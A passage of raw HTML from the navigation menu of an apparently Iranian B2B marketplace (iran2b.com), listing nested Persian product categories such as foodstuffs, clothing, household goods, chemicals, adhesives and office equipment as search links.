                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D8%A8+%D8%A7%D9%86%D8%A7%D8%B1">
                                            <span>رب انار</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%DA%A9%D9%87+%D8%B3%D9%81%DB%8C%D8%AF">
                                            <span>سرکه سفید</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%DA%A9%D9%87+%D8%B3%DB%8C%D8%A8">
                                            <span>سرکه سیب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%A7%D8%AF%D9%88%DB%8C%D9%87">
                                            <span>انواع ادویه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%DA%A9%D8%A7%D8%A6%D9%88">
                                            <span>کاکائو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D9%86%D9%85%DA%A9">
                                            <span>انواع نمک</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>نوشیدنی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%86%D8%A7%DB%8C">
                                            <span>انواع چای</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%85%D9%86%D9%88%D8%B4">
                                            <span>دمنوش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8">
                                            <span>آب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%D8%B1%D8%A8%D8%AA">
                                            <span>شربت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%A1%D8%A7%D9%84%D8%B4%D8%B9%DB%8C%D8%B1">
                                            <span>ماءالشعیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%D8%A7%D8%A8%D9%87">
                                            <span>نوشابه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DB%8C%D8%B1%D9%87%D8%A7%DB%8C+%D9%85%D8%AE%D9%84%D9%88%D8%B7">
                                            <span>انواع شیرهای مخلوط</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B9%D8%B1%D9%82%DB%8C%D8%AC%D8%A7%D8%AA">
                                            <span>عرقیجات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%A7%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>نان</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%A2%D8%B1%D8%AF">
                                            <span>انواع آرد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%B4%D8%A7%D8%B3%D8%AA%D9%87+%D9%87%D8%A7">
                                            <span>نشاسته ها</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%DA%A9%D8%A7%D8%B1%D8%A7%D9%86%DB%8C">
                                            <span>ماکارانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B1%D9%86%D8%AC">
                                            <span>برنج</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D8%A8%D9%88%D8%A8%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>حبوبات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%AE%D9%88%D8%AF">
                                            <span>نخود</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A8%DB%8C%D8%A7">
                                            <span>لوبیا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B9%D8%AF%D8%B3">
                                            <span>عدس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%BE%D9%87">
                                            <span>لپه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B2%D8%B1%D8%B4%DA%A9">
                                            <span>زرشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%A7%DA%A9%D8%B4%DB%8C%D8%B1">
                                            <span>خاکشیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%AE%D9%85+%D8%B4%D8%B1%D8%A8%D8%AA">
                                            <span>تخم شربت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%88%DB%8C%D8%A7">
                                            <span>سویا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%AE%D9%88%D8%AF+%D8%B3%D8%A8%D8%B2+">
                                            <span>نخود سبز </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A8%DB%8C%D8%A7+%D8%B3%D8%A8%D8%B2">
                                            <span>لوبیا سبز</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=490">
                        <span>آرایشی،بهداشتی و پزشکی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1512">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم آرایشی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1513">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم بهداشتی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1514">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم شخصی برقی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1515">
                                        <span class="fa fa-angle-left"></span>    <span>عطر ، ادکلن ، اسپری</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1516">
                                        <span class="fa fa-angle-left"></span>    <span>طلا ، نقره ، زیور آلات</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1517">
                                        <span class="fa fa-angle-left"></span>    <span>ابزار سلامت و طبی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1558">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم ورزشی</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=491">
                        <span>نساجی و پوشاک</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1518">
                                        <span class="fa fa-angle-left"></span>    <span>مردانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1521">
                                            <span>لباس مردانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1522">
                                            <span>کفش مردانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1523">
                                            <span>اکسسوری مردانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1519">
                                        <span class="fa fa-angle-left"></span>    <span>زنانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1524">
                                            <span>لباس زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1525">
                                            <span>کفش زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1526">
                                            <span>اکسسوری زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1527">
                                            <span>زیور آلات زنانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1520">
                                        <span class="fa fa-angle-left"></span>    <span>بچگانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1528">
                                            <span>نوزاد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1529">
                                            <span>پسرانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1530">
                                            <span>دخترانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1534">
                                        <span class="fa fa-angle-left"></span>    <span>نساجی</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>خانه و آشپزخانه</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%88%D8%AA%DB%8C+%D9%88+%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>صوتی و تصویری</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%DA%A9%D9%88%D8%B1%D8%A7%D8%B3%DB%8C%D9%88%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>دکوراسیون</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%B4+%D9%85%D8%A7%D8%B4%DB%8C%D9%86%DB%8C+%D9%88+%D8%AA%D8%A7%D8%A8%D9%84%D9%88+%D9%88+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81">
                                        <span class="fa fa-angle-left"></span>    <span>فرش ماشینی و تابلو و دستباف</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A8%D8%B1%D9%82%DB%8C+%D8%AE%D8%A7%D9%86%DA%AF%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم برقی خانگی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88+%D9%BE%D8%B0%DB%8C%D8%B1%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>سرو پذیرایی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B1+%D9%88+%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>نور و روشنایی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B4%D9%BE%D8%B2%D8%AE%D8%A7%D9%86%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>آشپزخانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88%DB%8C%D8%B3+%D9%88+%D8%B8%D8%B1%D9%88%D9%81+%D9%BE%D8%AE%D8%AA+%D9%88+%D9%BE%D8%B2">
                                            <span>سرویس و ظروف پخت و پز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B4%D9%82%D8%A7%D8%A8+%D9%88+%D8%B3%D8%A7%DB%8C%D8%B1+%D8%B8%D8%B1%D9%88%D9%81">
                                            <span>بشقاب و سایر ظروف</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AF%D8%B3%D8%AA%D8%B4%D9%88%DB%8C%DB%8C+%D9%88+%D8%B1%D9%88%D8%B4%D9%88%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم دستشویی و روشویی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87+">
                                        <span class="fa fa-angle-left"></span>    <span>مواد شوینده </span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%84%D8%AD%D9%81%D9%87%D8%8C+%D8%B3%D8%B1%D9%88%DB%8C%D8%B3%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AE%D9%88%D8%A7%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>ملحفه، سرویس، لوازم خواب</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%88%D9%84%D9%87+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D8%AD%D9%85%D8%A7%D9%85">
                                        <span class="fa fa-angle-left"></span>    <span>حوله و وسایل حمام</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%A7%D8%AF%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%85%D8%AF%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A7%D8%AA%D8%A7%D9%82+%D8%AE%D9%88%D8%A7%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>پادری ، کمد، لوازم اتاق خواب</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>شیمیایی،سلولزی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات شیمیایی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                            <span>محصولات پتروشیمی</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات پلیمری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9">
                                            <span>پلاستیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%B1%D9%85%D9%88%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1">
                                            <span>ترموالاستومر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7%DB%8C+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                            <span>افزودنیهای پلیمری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%DB%8C+%D8%A7%D8%AA%DB%8C%D9%84%D9%86">
                                            <span>پلی اتیلن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%DB%8C+%D8%A7%D8%AA%DB%8C%D9%84%D9%86+%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA">
                                            <span>پلی اتیلن ترفتالات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات شوینده و بهداشتی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%86%DA%AF">
                                        <span class="fa fa-angle-left"></span>    <span>رنگ</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%88%D8%B1%D9%87+%D8%A7%DB%8C+">
                                            <span>کوره ای </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%AA%D9%88%D9%85%D8%A8%DB%8C%D9%84%DB%8C">
                                            <span>اتومبیلی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%BE%D9%88%DA%A9%D8%B3%DB%8C">
                                            <span>اپوکسی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B3+%DB%8C%D9%88%D8%B1%D8%AA%D8%A7%D9%86">
                                            <span>پوس یورتان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%AA%DB%8C%D9%84+%D8%B3%DB%8C%D9%84%DB%8C%DA%A9%D8%A7%D8%AA">
                                            <span>اتیل سیلیکات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>کفپوش صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C">
                                            <span>کفپوش ساختمانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%A7%D9%BE%D9%88%DA%A9%D8%B3%DB%8C+">
                                            <span>کفپوش اپوکسی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D9%BE%D9%84%D9%86+%DB%8C%D9%88%D8%B1%D8%AA%D8%A7%D9%86">
                                            <span>کفپوش پلن یورتان</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>چسب</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%DB%8C+%D9%88%DB%8C+%D8%B3%DB%8C">
                                            <span>پی وی سی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%A7%D8%B1%DB%8C+">
                                            <span>نواری </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%BE%DB%8C+%DB%8C%D9%88">
                                            <span>پی یو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%DA%A9%D8%AA%D8%8C+%D9%81%D9%88%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%81%D9%BE%D9%88%D8%B4">
                                            <span>موکت، فوری ، کفپوش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%D8%A7%D8%A8%D9%84+%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C">
                                            <span>قابل اسپری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%AA%DB%8C%D9%88%D8%A8%DB%8C">
                                            <span> تیوبی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%DA%86%D9%88%D8%A8">
                                            <span>چوب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%81%D9%88%D8%B1%DB%8C">
                                            <span>فوری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%B3%D9%84%DA%A9%DB%8C%D9%88%DB%8C%D9%86">
                                            <span>سلکیوین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%BE%D8%A7%DB%8C%D9%87+%D8%A2%D8%A8">
                                            <span>پایه آب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%A2%D9%87%D9%86">
                                            <span>چسب آهن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%87%D9%84">
                                            <span>چسب هل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%A8%D8%AA%D9%86">
                                            <span>چسب بتن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%DA%A9%D8%A7%D8%B4%DB%8C">
                                            <span>چسب کاشی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%B5%D8%AD%D8%A7%D9%81%DB%8C">
                                            <span>چسب صحافی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%DB%8C%D8%A7%D9%86%D9%88%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D8%A7%D8%AA">
                                            <span>سیانواکریلات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات پروشیمی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%A9%D8%A7%D8%BA%D8%B0">
                                        <span class="fa fa-angle-left"></span>    <span>انواع کاغذ</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=493">
                        <span>لوازم اداری،رایانه </span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=512">
                                        <span class="fa fa-angle-left"></span>    <span>نرم افزار</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=513">
                                        <span class="fa fa-angle-left"></span>    <span>سخت افزار</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=514">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم اداری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=515">
                                            <span>مبلمان اداری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=516">
                                            <span>فکس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=517">
                                            <span>اسکنر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=518">
                                            <span>فتوکپی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=519">
                                            <span>پرینتر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1535">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین های اداری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1536">
                                            <span>لوازم فروشگاهی</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>خودرو،ماشین سازی و ابزار</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D9%88%D8%AF%D8%B1%D9%88+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D9%86%D9%82%D9%84%DB%8C%D9%87+">
                                        <span class="fa fa-angle-left"></span>    <span>خودرو و وسایل نقلیه </span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1">
                                        <span class="fa fa-angle-left"></span>    <span>ابزار</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A8%D8%B1%D9%82%DB%8C">
                                            <span>ابزار برقی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
